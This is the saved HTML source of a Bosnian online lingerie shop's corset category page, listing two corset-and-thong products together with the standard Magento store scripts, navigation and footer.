href="https://rublje.ba/dodaci/igracke-za-odrasle"><span>Igračke za orasle</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/povez-za-oci"><span>Povez za oči</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/lisice-i-vezivanje"><span>Lisice i vezivanje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/skakljivljenje"><span>Škakljivljenje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/bijele-rukavice.jpg" alt="" /></p></div></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Profil</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">
<div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Valuta</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-BAM">
                <span>BAM - Bosanskohercegovačka konvertibilna marka</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/rublje.ba\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9rb3J6ZXRp"}}'>EUR - Euro</a>
                    </li>
                                    </ul>
    </div>
</div>
</div>
                    </div>
    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://rublje.ba/" title="Idi na Početnu stranicu">Početna</a>
                        </li>
                    <li class="item category4">
                            <a href="https://rublje.ba/donje-rublje" title="">Donje rublje</a>
                        </li>
                    <li class="item category52">
                            <a href="https://rublje.ba/donje-rublje/donji-ves" title="">Donji veš</a>
                        </li>
                    <li class="item category14">
                            <strong>Korzeti</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><div id="algolia-autocomplete-container"></div><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Korzeti</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="6W5AwHfxedOje3DI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/rublje.ba\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/rublje.ba\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/rublje.ba\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"children":{"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6Lell14UAAAAAFQq0eYdmdGvtVupDx-_K6iuVMhH","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":false,"forgot":false,"contact":false}}},"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"component":"Magento_Customer\/js\/view\/authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Frublje.ba\u002Fpub\u002Fstatic\u002Ffrontend\u002FLeftor\u002Fporto\u002Fbs_Latn_BA\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/rublje.ba\/","http:\/\/rublje.ba\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/rublje.ba\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/rublje.ba\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/rublje.ba\/page_cache\/block\/render\/id\/14\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_14","algolia_search_handle","algolia_search_handle_no_topsearch"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/donje-rublje\/donji-ves\/korzeti"},"versionCookieName":"private_content_version"}        }
    }
</script>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"18","url":"https:\/\/rublje.ba\/donje-rublje\/donji-ves\/korzeti"}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj po</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Pozicija            </option>
                    <option value="name"
                                >
                Naziv produkta            </option>
                    <option value="price"
                                >
                Cijena            </option>
                    <option value="izdvojeni"
                                >
                Izdvojeni            </option>
            </select>
            <a title="Postavi abecedni redoslijed" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Postavi abecedni redoslijed</span>
        </a>
    </div>
                            <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Tabelarni slikovni prikaz"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Tabelarni slikovni prikaz</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Lista"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Lista</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> produkata    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Pokaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="18"                    selected="selected">
                    18                </option>
                            <option value="30">
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products wrapper grid columns3  products-grid">
                <ol class="products list items product-items ">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/korzeti/korzet-tange" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/c/o/corset5053.jpg" alt="Korzet i tange"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/c/o/corset5053.jpg" alt="Korzet i tange"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/korzeti/korzet-tange">
                                Korzet i tange                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="61">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-61"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">35,00 KM</span>    </span>
        </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"61","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9rb3J6ZXRp"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9rb3J6ZXRp/product/61/" method="post">
                                            <input type="hidden" name="product" value="61">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5cmIzSjZaWFJwL3Byb2R1Y3QvNjEv">
                                                                                        <input name="form_key" type="hidden" value="6W5AwHfxedOje3DI" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"61","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9rb3J6ZXRp"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/korzeti/korzet" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/c/o/corset5225.jpg.jpg" alt="Korzet i tange"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/c/o/corset5225.jpg.jpg" alt="Korzet i tange"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/korzeti/korzet">
                                Korzet i tange                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="60">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-60"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">35,00 KM</span>    </span>
        </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9rb3J6ZXRp"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9rb3J6ZXRp/product/60/" method="post">
                                            <input type="hidden" name="product" value="60">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5cmIzSjZaWFJwL3Byb2R1Y3QvNjAv">
                                                                                        <input name="form_key" type="hidden" value="6W5AwHfxedOje3DI" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9rb3J6ZXRp"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"18","url":"https:\/\/rublje.ba\/donje-rublje\/donji-ves\/korzeti"}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj po</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Pozicija            </option>
                    <option value="name"
                                >
                Naziv produkta            </option>
                    <option value="price"
                                >
                Cijena            </option>
                    <option value="izdvojeni"
                                >
                Izdvojeni            </option>
            </select>
            <a title="Postavi abecedni redoslijed" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Postavi abecedni redoslijed</span>
        </a>
    </div>
                            <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Tabelarni slikovni prikaz"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Tabelarni slikovni prikaz</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Lista"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Lista</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> produkata    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Pokaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="18"                    selected="selected">
                    18                </option>
                            <option value="30">
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/rublje.ba\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<h2 class="sidebar-title">Preporučeno</h2>
<div class="sidebar-filterproducts custom-block" style="padding-bottom: 20px;">
<div id="featured_product" class="owl-top-narrow">    <div class="message info empty"><div>Ne možemo pronaći produkte koji zadovoljavaju selekciju.</div></div>
</div>
<script type="text/javascript" xml="space">// 
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                navText: ["<em class='porto-icon-left-open-huge'></em>","<em class='porto-icon-right-open-huge'></em>"],
                dots: false
            });
        });
    
// </script>
</div>
<!--
<h2 style="font-weight: 600; font-size: 16px; color: #000; line-height: 1; margin-bottom: 15px;">Info o dostavi</h2>
<h5 style="font-family: Arial; font-weight: 400; font-size: 11px; color: #878787; line-height: 1; margin-bottom: 13px;">Da, dostavljamo u bilo koju državu.</h5>
<p style="font-weight: 400; font-size: 14px; color: #666; line-height: 1.42;">Sve produkte dostavljamo u bilo koji dio zemaljske kugle, koji podržava po&scaron;tanske usluge ili express dostavu.</p>
--></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Informacije za kupce</span>
            </div>
                    <div class="row">
            <div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Korisni linkovi</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/customer/account" title="Podešavanje profila na trgovini">Moj profil</a> / <a href="https://rublje.ba/sales/order/history" title="Pregled svih do sada obavljenih narudžni, i isporučenih i onih koji su u toku">Moje naružbe</a></li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/cesta-pitanja" title="Informacije o Rublje.ba servisu">Često pitana pitanja</a>
 / <a href="https://rublje.ba/blog" title="Najnovije sa BLOG-a">Blog</a>
            </li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/cijena-dostave-povrat" title="Informacije o cijenama dostave, načinu slanja, rokovima isporuke, procedura povrata ili zamjene robe">Cijena Dostave i Povrat</a> / <a href="https://rublje.ba/placanje" title="Vrste plaćanja koje podržavamo">Plaćanje</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/uslovi-koristenja" title="Informacije o cijenama dostave, načinu slanja, rokovima isporuke, procedura povrata ili zamjene robe">Uslovi korištenja</a> / <a href="https://rublje.ba/privatnost-sigurnost" title="Vrste plaćanja koje podržavamo">Privatnost i Sigurnost</a></li>


            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/contact" title="Sve naše kontakt informacije: telefon, fax, email, skype">Kontaktirajte nas</a> / <a href="https://rublje.ba/o-nama" title="Informacije o Rublje.ba servisu">O nama</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/catalogsearch/advanced" title="Forma za naprednu pretragu proizvoda">Napredna pretraga</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Kontakt informacije</strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><em class="porto-icon-location"></em><p><b>Adresa:</b><br/>MAS POINT d.o.o.<br/> Alije Izetbegovića bb <br/> Zanatski centar, Srebrenik, BiH</p></li>
            <li><em class="porto-icon-phone"></em><p><b>Telefon:</b><br/>+387 35 643 448</p></li>
            <li><em class="porto-icon-mail"></em><p><b>Email:</b><br/><a href="mailto:info@rublje.ba">info@rublje.ba</a></p></li>
            <li><em class="porto-icon-clock"></em><p><b>Radni dani/sati:</b><br/>Pon - Sub / 9:00 - 17:00</p></li>
        </ul>
    </div>
</div></div><div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Naše ostale WEB trgovine</strong></div>
    <div class="block-content">
        <ul class="features">

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.knjiga.ba" target="_blank" title="Prodaja knjiga iz BiH i regiona">knjiga.ba</a> Knjižara modernog duha</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.eros.ba" target="_blank" title="Prodaja erotskih pomagala, diskretna dostava">eros.ba</a> Za intimne trenutke</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.tanjir.ba" target="_blank" title="Naručite hranu iz lokalnih restorana, brza dostava, jednostavan proces">tanjir.ba</a> Dostava hrane</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.mojweb.ba" target="_blank" title="Alat za izradu prezentacijskih web stranica. 30 dana besplatno!">mojweb.ba</a> Izradite sebi web stranicu</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.leftor.com" target="_blank" title="Prodaja hosting paketa, domena, SSL certifikata, Virtuelnih servera, ...">leftor.com</a> Hosting i domene</li>


        </ul>
    </div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                        <a class="logo" href="https://rublje.ba/" title="">
                            <img src="https://rublje.ba/pub/media/porto/footer_logo/default/rublje_logo_gray.svg" alt=""/>
                            </a>
                        <div class="custom-block"><ul class="social-icons">
    <li><a class="facebook-link" href="https://www.facebook.com/rublje" target="_blank" title="Primajte obavještenja preko Facebooka o popustima, specijalnim ponudama i novostima"><em class="porto-icon-facebook"></em></a></li>
    <li><a class="twitter-link" href="https://twitter.com/rublje_ba" target="_blank" title="Primajte obavještenja preko Twittera o popustima, specijalnim ponudama i novostima"><em class="porto-icon-twitter"></em></a></li>
 <li><a class="youtube-link" href="https://www.youtube.com/channel/UCEN3mzZo5JJuJ6U1sbx3LuA" target="_blank" title="Pogledajte video prezentacije, tuorijale, prezentacije produkata"><em class="porto-icon-youtube"></em></a></li>
</ul>
<a href="https://rublje.ba/placanje" title="Plaćanje kreditnim karticama je na vrhunskom nivou sigurnosti, garatovano od strane autoritizirane kuće - banke">
<img src="https://rublje.ba/pub/media/wysiwyg/smartwave/porto/footer/payments.png" alt="" />
</a></div>                        <address>&copy;Copyright 2022 by <a href="http://www.leftor.com" title="WEB Apps & Hosting" target="_blank">LEFTOR d.o.o.</a> Tuzla. Sva prava pridržana.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/rublje.ba\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/rublje.ba\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/rublje.ba\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
{
    "*": {
        "Dotdigitalgroup_Email/js/emailCapture":{
            "isEnabled":"",
            "type":"newsletter",
            "url":"https://rublje.ba/connector/ajax/emailcapture/"
        }
    }
}
</script>
<!-- Product hit template -->
<script type="text/template" id="autocomplete_products_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        {{#thumbnail_url}}
        <div class="thumb"><img src="{{thumbnail_url}}" /></div>
        {{/thumbnail_url}}

        <div class="info">
            {{{_highlightResult.name.value}}}

            <div class="algoliasearch-autocomplete-category">
                {{#categories_without_path}}
                in {{{categories_without_path}}}
                {{/categories_without_path}}

                {{#_highlightResult.color}}
                {{#_highlightResult.color.value}}
                <span>
                   {{#categories_without_path}} | {{/categories_without_path}} Color:  {{{_highlightResult.color.value}}}
                </span>
                {{/_highlightResult.color.value}}
                {{/_highlightResult.color}}
            </div>

            <div class="algoliasearch-autocomplete-price">
                    <span class="after_special {{#price.BAM.default_original_formated}}promotion{{/price.BAM.default_original_formated}}">
                        {{price.BAM.default_formated}}
                    </span>

                {{#price.BAM.default_original_formated}}
                    <span class="before_special">
                        {{price.BAM.default_original_formated}}
                    </span>
                {{/price.BAM.default_original_formated}}
            </div>
        </div>
    </a>
</script><!-- Category hit template -->
<script type="text/template" id="autocomplete_categories_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        {{#image_url}}
        <div class="thumb">
            <img src="{{image_url}}" />
        </div>
        {{/image_url}}

        {{#image_url}}
        <div class="info">
            {{/image_url}}
            {{^image_url}}
            <div class="info-without-thumb">
                {{#_highlightResult.path}}
                {{{_highlightResult.path.value}}}
                {{/_highlightResult.path}}
                {{^_highlightResult.path}}
                {{{path}}}
                {{/_highlightResult.path}}

                {{#product_count}}
